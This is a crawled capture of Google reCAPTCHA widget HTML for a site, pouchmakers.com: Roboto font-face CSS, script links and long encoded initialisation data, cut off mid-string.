PCvAdxW8KrQFZuSH/Dp1wEwpnDuEnCgEbCmsOiwohLw4RCHMKadMKAYMKJw656BinCjcKhw5cMH8KgbyPCtsOywoLDmcOrWz7CtToMRMKlw6HDnX/[base64]/DnsKsw6E0wpfCsR8vwqcpHBZVT8Kyw7LDgi7CrAPCtDNDw4LCjcOdIW7CuAJHRU/CumHCsVEawo9hwp3DmMKtwpPCrljDmsK7wq/Dq8OWw6oRLsO0A8KlIxt2a15bX8Kqw4N5wpB6wp0Tw6I0w6d0w5Alw6/[base64]/Cu8KDTMKtw6NzIMOwIsKTDsKWUEU1d8KNLQwrbkHDhj7DkGJ7HcO/w4HDnsOLw4UmOmPDiHkawqDDnRPCmFhqwqHDmsKdMzTDhRDDt8Ko\x22],null,[\x22conf\x22,null,\x226LecEA8bAAAAALtR-Wwf56YV0qhMa0mV_NQqlES8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pouchmakers.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qinVOty36ev08qHJ74J0v5jewzsCDOihnYB2BGGyp/k\\u003d\x22,0,0,null,1,1768963212333,0,0,[245,6,12,187],null,[214,237],\x22RC-NF8tMFAqHTj_TA\x22,null,null,null,null,null,\x220dAFcWeA68kolgyiMf65-j-nBtLwU-FOUY5PARrCrdVyn0iK0_AWqF0o9Knstb2nt061SIleewOEJd-2iVtJBF2o2PumWPWRZVjg\x22,1769046012150]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LecEA8bAAAAALtR-Wwf56YV0qhMa0mV_NQqlES8&co=aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&badge=inline&anchor-ms=20000&execute-ms=30000&cb=eo42e318fqix
body_size: 49112
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PqwBMO4S2dfvLBm7UGAuTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PqwBMO4S2dfvLBm7UGAuTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PqwBMO4S2dfvLBm7UGAuTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22e8K5esOvZ8KHTMOUQDBqJsKefcOVRH9kw6jCigbCmGnCiAzCsVDDkUVMw6YkMMO4UHE5wo/[base64]/CsWTDkmvDhsOtWRQCfMKJw4VOw5TDslPDlcOAE8KiYjTDpn7DjcKSI8OMD2MRw6g9WsOVwp4MMcOlCB4bwpvCncOowpBDwqYEUX7Drl4IwrrDjsKiwr7DpsKNwot3ADPCksKCN34xwoPDkMKWDzEIIcO/wrvCnhrDgsOvRGQhwo3CosKpHMOAU0DCuMO3w7/DkMKEw5HDu25Cw6lmUCppw5tFX1kqE0zDi8O1K13CrlfCi2vDnsObCHDCocK+PgzCoG/Cj19IPMODwo3CpXDDtWk/AU7DlmfDq8KMwp0DGkYCfMORUMK5wo/CpsOHBSbDmhTDksOWKcOQwp/DksKHcE7Dl2DDjwxiwrzCpcO/IMOucxN2Y27Cg8KKJMOSCcKjE3nCi8KXNsK9fyHDqS/DmcObAMKwwpdfwpPCm8O3w5DDshw0L2nDvVoNwq3CusKef8KnwoTDijzCpcKOwpfDt8K5KWHCj8OWLGQ9w4k5C1bCo8OHw5LDkcOLOVFFw7wrw5/Dg0Few74aakrCtTJ5w4/DukHDghHDkMKCXjHDl8O1wrjDnsK9w5Y2TyIjw7ELHcOKc8OUDXrCpMKzwozCgsO6MMOswqs5DcO4wqnCu8K6w45+FcKEfcKzTRXCqsOzwqEuwrhnwpvDj3vChMOcw6PCqgjDocKjwqHDgMKBMsOGT0pCw5LCkw4oUMKkwo/Dh8K0w4DCssKJXcKvw4HDlsKAGcO7wrjDoMK5wqPDo0ktG0cWw7/CohPCokAww6Y7HyhXwosvdsOTwr8FwpHDhsKQJcK4FUlWe3PCmMOQMQ95VMK0wqg4D8OOw43DrHQlfcKuE8ONw7bDqAjDvMOlw7JLGcOLw5LDuRJ9wrLCtsO2wrcHATtYR8OObQDCqFQ/wrYVw67CviDCvjnDvMKow7Alwq3DtlHCmMKNw5HCozDDm8KbZ8Okw5EFV2LCscKldj42wrNbw5/CnMKkw63Dq8OoZ8KNwo9BbhnDvsOgWcKcc8OqeMOPwpvChyXChsKxw7fCrV1OKEMiw4dQRzrCjMK1AVNBBXF5w5BHw77CrMOGMj3CpsOkDGrDnMOIw5PCi2DCusKoZMK1cMKowqdDwpo1w5/DjA/ConvCjMKIw6drYW9pM8KBwqjDgFLDqMKGHD3DgmsuwpbCgsOHwpYQwrbCqMOTwq/DtCjDiHoJa3/CgSEjEcKHXsONw6MYYsKOVsOjLHo7w73Ci8Oufh/CssK4wqAvb3HDp8Ogw4t5wpUjIMOVHcKcLAzCl11aCcKfw6XDgCliXsOJDMOgw6ARR8K0wpUgI10wwp0xGEvCmcO9wotqTTDDtElTKjDDrxgUD8O0wqbClyA9w6nDvMKJw7YgBsK+w5LDtsOPDsO/w6PDkxvDujgYWsKOwp8ww4ByGsKWw483ZMK+wqTCsV9vMm3DhycTZllVw53Ci2PCmsKDw6vDk095bcKrWAbCo3jDslDDii/DmDvDscKnw57ChwRTwp0WHsOGwq7CnXPCscO5RMO0w5TDj3UWQHTDocOjwq/DtUECG1HDtMKSfMKaw55Zwq/DjMKBdnnCr0TDmjPCq8KowozDtXkybcORC8OYN8KtwrhiwqrCrSjDj8OOw7kdIcKOTcKNXcKjRcOhw6xhw6d6wo9eecOZwonClMKqw5ZWwoTDlcOZw7t0w4kGwr8Nw6TDvXFww4snw6LDgMK/[base64]/CiwzDvGpAFykHV2TCvjJWGMOqw4DDo0TDmMKVYMO2ZMKCw4bDjcOfPsKsw6Y7wq/[base64]/cBQYwplYwroATsKqM8KQQsOqd2BYwpfClsOQEGU6WX5QNUtaRkjDhFETJMOlfsONwoXDiMKcTz5jcMOyMRoMTcKFw6vCuS9iwp93UTDChGVbWl/[base64]/[base64]/FGEpwoVPGAPCs0LDjcOsUMOpwpDDs2jDhsOvw7clw7kbw70Vw6dmw7PDkQJTw4hJWgArw4XDosK4w7fCk8KZwrLDpcKBw7YXT0oIb8KtwqxLahUpBTJ+am/[base64]/[base64]/wrHDrh7CvCg5flDClEfDqsOvw5DCt1XCgsKAw4/CoUbCgMOnZsOuw6DCnMO1fk1gwovCpsKVUF3Dp3p3w7fDvy0GwqxRKHbDuihvw5YXMCXDug3CokPDsVlVEHQ+O8K6w7Ny